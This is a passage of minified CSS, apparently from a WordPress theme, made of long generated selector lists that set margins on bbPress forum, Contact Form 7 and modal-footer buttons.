input[type=file]::-webkit-file-upload-button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_reply_submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_topic_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .modal-footer input.button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .modal-footer input.button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .bbp-search-form form button#bbp_reply_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .bbp-search-form form button#bbp_topic_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .wpcf7 .wpcf7-submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .wpcf7 .wpcf7-submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .wpcf7 button#bbp_reply_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .wpcf7 button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .wpcf7 button#bbp_topic_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .wpcf7 button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_reply_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_reply_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_reply_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_topic_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_topic_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_topic_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_reply_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_topic_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .modal-footer .wpcf7-submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .modal-footer .wpcf7-submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer input+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer input+button#bbp_topic_submit,.bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span .modal-footer a.subscription-toggle+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_reply_submit+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_topic_submit+input.button,.bbpress .bbp-search-form form .modal-footer #bbpress-forums>#subscription-toggle span input.button+a.subscription-toggle,.bbpress .bbp-search-form form .modal-footer #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.button+input,.bbpress .bbp-search-form form .modal-footer #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_reply_submit,.bbpress .bbp-search-form form .modal-footer #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_topic_submit,.bbpress .bbp-search-form form .modal-footer .btn+input.button,.bbpress .bbp-search-form form .modal-footer .wpcf7 .wpcf7-submit+input.button,.bbpress .bbp-search-form form .modal-footer .wpcf7 input.button+.wpcf7-submit,.bbpress .bbp-search-form form .modal-footer .wpcf7 input.button+input[type=file]::-webkit-file-upload-button,.bbpress .bbp-search-form form .modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+input.button,.bbpress .bbp-search-form form .modal-footer input.button+.btn,.bbpress .bbp-search-form form .modal-footer input.button+input.button,.bbpress .bbp-search-form form .wpcf7 .modal-footer .wpcf7-submit+input.button,.bbpress .bbp-search-form form .wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+input.button,.modal-footer .bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span a.subscription-toggle+input,.modal-footer .bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span input+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span a.subscription-toggle+button#bbp_reply_submit,.modal-footer .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span a.subscription-toggle+button#bbp_topic_submit,.modal-footer .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span button#bbp_reply_submit+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span button#bbp_topic_submit+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form a.subscription-toggle+input.button,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form input.button+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span .btn+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span .wpcf7 a.subscription-toggle+.wpcf7-submit,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span .wpcf7 a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+.btn,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar a.subscription-toggle+input,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar input+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_reply_submit,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_topic_submit,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+a.subscription-toggle,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form input+input.button,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form input.button+input,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn+input,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 input+.wpcf7-submit,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 input+input[type=file]::-webkit-file-upload-button,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_reply_submit,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_topic_submit,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+.btn,.modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+input,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form button#bbp_reply_submit+input.button,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form button#bbp_topic_submit+input.button,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form input.button+button#bbp_reply_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form input.button+button#bbp_topic_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn+button#bbp_reply_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn+button#bbp_topic_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_reply_submit+.wpcf7-submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_topic_submit+.wpcf7-submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+.btn,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+button#bbp_reply_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+button#bbp_topic_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+.btn,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+button#bbp_reply_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+button#bbp_topic_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_reply_submit+input,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_topic_submit+input,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar input+button#bbp_reply_submit,.modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar input+button#bbp_topic_submit,.modal-footer .bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span a.subscription-toggle+input.button,.modal-footer .bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span input.button+a.subscription-toggle,.modal-footer .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input.button,.modal-footer .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input.button,.modal-footer .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_reply_submit,.modal-footer .bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input.button+button#bbp_topic_submit,.modal-footer .bbpress .bbp-search-form form .btn+input.button,.modal-footer .bbpress .bbp-search-form form .wpcf7 input.button+.wpcf7-submit,.modal-footer .bbpress .bbp-search-form form .wpcf7 input.button+input[type=file]::-webkit-file-upload-button,.modal-footer .bbpress .bbp-search-form form input.button+.btn,.modal-footer .bbpress .bbp-search-form form input.button+input.button,.modal-footer .btn+.btn,.modal-footer .wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .wpcf7-submit+a.subscription-toggle,.modal-footer .wpcf7 .bbpress #bbpress-forums>#subscription-toggle span input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.modal-footer .wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7-submit+input,.modal-footer .wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[type=file]::-webkit-file-upload-button+input,.modal-footer .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_reply_submit,.modal-footer .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_topic_submit,.modal-footer .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.modal-footer .wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.modal-footer .wpcf7 .bbpress .bbp-search-form form .wpcf7-submit+input.button,.modal-footer .wpcf7 .bbpress .bbp-search-form form input[type=file]::-webkit-file-upload-button+input.button,.modal-footer .wpcf7 .btn+.wpcf7-submit,.modal-footer .wpcf7 .btn+input[type=file]::-webkit-file-upload-button,.modal-footer .wpcf7 .wpcf7-submit+.btn,.modal-footer .wpcf7 .wpcf7-submit+.wpcf7-submit,.modal-footer .wpcf7 .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+.btn,.modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.modal-footer .wpcf7 input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .modal-footer a.subscription-toggle+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .modal-footer a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer input+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer input+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_reply_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_topic_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress .bbp-search-form form .modal-footer input.button+.wpcf7-submit,.wpcf7 .bbpress .bbp-search-form form .modal-footer input.button+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .bbpress #bbpress-forums>#subscription-toggle span .wpcf7-submit+a.subscription-toggle,.wpcf7 .modal-footer .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+.wpcf7-submit,.wpcf7 .modal-footer .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .bbpress #bbpress-forums>#subscription-toggle span input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.wpcf7 .modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7-submit+input,.wpcf7 .modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+.wpcf7-submit,.wpcf7 .modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[type=file]::-webkit-file-upload-button+input,.wpcf7 .modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_reply_submit,.wpcf7 .modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_topic_submit,.wpcf7 .modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+.wpcf7-submit,.wpcf7 .modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+.wpcf7-submit,.wpcf7 .modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.wpcf7 .modal-footer .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.wpcf7 .modal-footer .bbpress .bbp-search-form form .wpcf7-submit+input.button,.wpcf7 .modal-footer .bbpress .bbp-search-form form input.button+.wpcf7-submit,.wpcf7 .modal-footer .bbpress .bbp-search-form form input.button+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .bbpress .bbp-search-form form input[type=file]::-webkit-file-upload-button+input.button,.wpcf7 .modal-footer .btn+.wpcf7-submit,.wpcf7 .modal-footer .btn+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer .wpcf7-submit+.btn,.wpcf7 .modal-footer .wpcf7-submit+.wpcf7-submit,.wpcf7 .modal-footer .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+.btn,.wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.wpcf7 .modal-footer input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button{margin-left:5px;margin-bottom:0}.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group span input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span .modal-footer .btn-group a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group span button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group span button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .modal-footer .btn-group a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .modal-footer .btn-group a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form .modal-footer .btn-group input.button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group .bbp-search-form form a.subscription-toggle+input.button,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group .btn+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group .wpcf7 .wpcf7-submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group .wpcf7 a.subscription-toggle+.wpcf7-submit,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group .wpcf7 a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group a.subscription-toggle+.btn,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group a.subscription-toggle+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group div.bbp-the-content-wrapper div.quicktags-toolbar a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle span .modal-footer .btn-group fieldset.bbp-form .bbp-submit-wrapper a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .modal-footer .btn-group .wpcf7-submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .modal-footer .btn-group input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group .bbp-search-form form input+input.button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group .btn+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group .wpcf7 .wpcf7-submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group .wpcf7 input+.wpcf7-submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group .wpcf7 input+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_reply_submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group fieldset.bbp-form .bbp-submit-wrapper input+button#bbp_topic_submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group input+.btn,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group input+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .modal-footer .btn-group .wpcf7-submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .modal-footer .btn-group input[type=file]::-webkit-file-upload-button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_reply_submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_topic_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .modal-footer .btn-group input.button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .modal-footer .btn-group input.button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .bbp-search-form form button#bbp_reply_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .bbp-search-form form button#bbp_topic_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .btn+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .btn+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .wpcf7 .wpcf7-submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .wpcf7 .wpcf7-submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .wpcf7 button#bbp_reply_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .wpcf7 button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .wpcf7 button#bbp_topic_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .wpcf7 button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_reply_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_reply_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_reply_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_topic_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_topic_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_topic_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_reply_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group div.bbp-the-content-wrapper div.quicktags-toolbar button#bbp_topic_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .modal-footer .btn-group .wpcf7-submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .modal-footer .btn-group .wpcf7-submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .modal-footer .btn-group input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .modal-footer .btn-group input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group input+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .modal-footer .btn-group input+button#bbp_topic_submit,.bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span .modal-footer .btn-group a.subscription-toggle+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_reply_submit+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .modal-footer .btn-group button#bbp_topic_submit+input.button,.bbpress .bbp-search-form form .modal-footer .btn-group #bbpress-forums>#subscription-toggle span input.button+a.subscription-toggle,.bbpress .bbp-search-form form .modal-footer .btn-group #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input.button+input,.bbpress .bbp-search-form form .modal-footer .btn-group #bbpress-forums 